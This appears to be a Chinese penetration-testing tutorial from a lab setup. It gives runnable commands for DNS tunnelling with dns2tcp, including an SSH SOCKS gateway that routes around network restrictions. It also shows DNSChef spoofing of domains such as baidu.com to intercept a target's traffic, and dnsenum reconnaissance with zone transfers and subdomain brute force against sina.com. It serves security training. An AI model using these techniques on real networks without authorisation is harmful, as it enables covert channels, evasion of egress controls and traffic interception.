

在DNS服务器主机2上开启ssh,smtp,socks,http,https服务,开放22,25,1080,80,8087端口



配置一下ssh,使其能够在root权限下使用

主机2开启ssh服务。

service ssh start

主机2开启dns隧道

dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf



主机1通过DNS隧道连接主机2使用ssh服务



dns2tcp -c -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com

-c 启动流量压缩

-d debug查看信息

-l 设置本地侦听端口

-r 指定资源

在主机1上访问2222端口就相当于在主机2上访问的22端口



在主机1另开一个终端

ssh root@127.0.0.1 -p 2222

主机1就通过ssh登录上了主机2

主机1通过DNS隧道连接主机2使用http服务

在主机1上

输入dns2tcp -c -k pass123 -d 1 -l 2222 -r http -z test.lab.com



打开浏览器,输入http://127.0.0.1:2222/,就相当于是在主机2上访问192.168.1.1一样

主机1通过DNS隧道连接主机2使用https服务

dns2tcp -c -k pass123 -d 1 -l 7001 -r https -z test.lab.com

DNS隧道设置网关功能

DNS隧道是没有网关功能的,假如想将DNS隧道的客户端主机1作为一个网卡的话,先建立一个DNS隧道里再嵌套一个ssh隧道,用ssh隧道作为一个网关使用

主机3为DNS服务器需要设置为固定的IP地址

主机2开启ssh服务。

service ssh start

主机2开启dns隧道

dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf

主机1通过DNS隧道连接主机2使用ssh服务,将2222端口作为DNS隧道的入口。

dns2tcpc -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com





再再开一个终端,在主机1的DNS隧道里再搭建一个ssh隧道,并作为网关使用

ssh -CfNg root@127.0.0.1 -p 2222 -D 7002

主机1网关搭建好了,在主机4上打开浏览器设置代理,将主机1的ip和端口作为代理

然后主机4就能上网了,就相当于在主机2上网差不多。

通过内网的DNS服务器与外网DNS建立DNS隧道

主机1和主机3作为DNS服务器,作为DNS服务器IP地址需要设置为固定的IP地址,主机1的DNS配置上只做转发,将所有的DNS请求都转发给192.168.1.10,主机3委派子域给主机2的ip192.168.1.110,设置域名为test.lab.com

在主机2,停掉openvas防止占用一些特定的端口

开启DNS隧道

dns2tcp -F -d 1 -f /etc/dns2tcpd.conf

开启ssh

service ssh start

安装squid3

apt-get install squid3

开启squid

service squid start

在主机4,将DNS地址设置为内网中DNS服务器的ip地址,也就是主机1的ip:1.1.1.11

修改DNS sudo vi /etc/resolv.conf

nameserver 1.1.1.11

连接隧道

dns2tcpc -c -k-d 1 -l 8080 -r http -z test.lab.com

浏览器的代理设置为127.0.0.1:8080,便能上网了,和在主机2上上网一样。





dnschef DNSChef是一个高度可配置的DNS代理,用于渗透测试和恶意软件分析。DNS代理(又名“假DNS”),可用于分析用户间传输的 例如,我们可以使用一个DNS代理伪造所有到“badguy.com”的请求至本地计算机,进而对流量进行分析。



就是说代理完之后 靶机电脑有关网络的操作 你都看得到

一、设置DNS代理

1.首先将计算机设置为使用DNS名称服务器工具。

Linux:

vim /etc/resolv.conf

nameserver 127.0.0.1(如果在本地运行)



Windows:









控制面板\所有控制面板项\网络和共享中心

属性–TCP/IPv4

二、运行DNSChef



查询一个域的”A”记录

三、拦截所有响应

使用–fakeip参数修改域名指向IP

dnschef –fakeip=127.0.0.1

四、过滤域

dnschef –fakedomains baidu.com –fakeip 127.0.0.1:所有请求baidu.com转到127.0.0.1,

五、反向过滤

dnschef –fakeip=127.0.0.1 truedomains baidu.com:只有baidu.com匹配为真实地址,其他的都为127.0.0.1

六、外部定义文件

domain = ip对的集合,使用空格隔开。

dnschef –file 文件名

七、其他的配置

1.–interface | -i参数指定在其他的端口监听DNSChef。

2.–nameservers参数指定名称服务器,默认为8.8.8.8。多个使用”,”隔开

3.-p参数指定开启的端口监听DNS请求

4.-q参数不显示头部

5.-t | –tcp使用tcp DNS 代理







dnsenum dnsenum是一款非常强大的 域名 信息收集工具,它是由参与backtrack 开发项目的程序员所设计,设计者名叫Fillp (barbsie) Waeythens ,该名开发者是一个精通web渗透测试的安全人员,并对DNS信息收集有着非常丰富的经验。

定义 dnsenum的目的是尽可能收集一个域的信息,它能够通过谷歌或者字典 文件猜测可能存在的域名,以及对一个网段进行反向查询。它可以查询网站的主机地址信息、域名服务器 、mx record(函件交换记录),在域名服务器上执行axfr请求,通过谷歌 脚本得到扩展域名信息(google hacking),提取自域名并查询,计算C类地址并执行whois 查询,执行反向查询,把地址段写入文件。

DNSenum是一款dns查询工具。它能够通过Google或字典文件猜测可能存在的域名,并对一个网段进行反向查询。

常用选项:

1 2 3 4 5 –enum 相当于–threads 5 -s 15 -w.timeout 超时设置,可以提高速度但可能会影响查询结果





示例 1.对sina.com(新浪) 实现dns查询dnsenum –enum sina.com

基本的域名IP信息。



A记录代表”主机名称”与”IP”地址的对应关系, 作用是把名称转换成IP地址,意思是说该主机的IP对应之意!DNS使用A记录来回答”某主机名称所对应的IP地址是什么?”主机名必须使用A记录转译成IP地址,网络层才知道如何选择路由,并将数据包送到目的地.你要知道的是A就代表了将域名转换成ip,现在好多的工具都有这个功能。



对sina.com进行区域传送,结果基本为refused,现在绝大部分dns服务器对区域传送进行了严格的限制,不过尝试一切能够尝试的,才能得到甘甜的果实。

1 2 3 区域传送:在本域的各个域名服务器之间进行信息的同步.example .com example.com axfr

如下图



这里是dnsenum进行Google脚步搜索,这里未连接到Google自然就无法使用这个功能。

1 dnsenum --noreverse -f /usr/share/dnsenum/dns.txt sina.com

在kali Linux中/usr/share/dnsenum/中

子域名暴力查询部分



C类IP地址



IP块

